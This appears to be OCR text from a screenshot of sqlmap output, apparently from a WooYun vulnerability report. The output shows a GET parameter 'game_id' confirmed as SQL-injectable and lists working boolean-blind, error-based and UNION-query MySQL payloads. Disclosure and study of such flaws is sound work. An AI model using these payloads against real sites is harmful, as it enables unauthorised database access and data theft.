 mn 2. sqlmap will try to find another column with better characteristics
[00:06:55] [INFO] GET parameter 'game_id' is 'MySQL UNION query (NULL) - 1 to 20
 columns' injectable
GET parameter 'game_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Place: GET
Parameter: game_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: game_id=3 AND 1918=1918

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: game_id=3 AND (SELECT 2480 FROM(SELECT COUNT(*),CONCAT(0x3a6963683a
,(SELECT (CASE WHEN (2480=2480) THEN 1 ELSE 0 END)),0x3a7a796b3a,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: game_id=-7796 UNION ALL SELECT NULL,CONCAT(0x3a6963683a,0x4b6f46784
3716e444470,0x3a7a796b3a),NULL#
半:
www.wooyun.org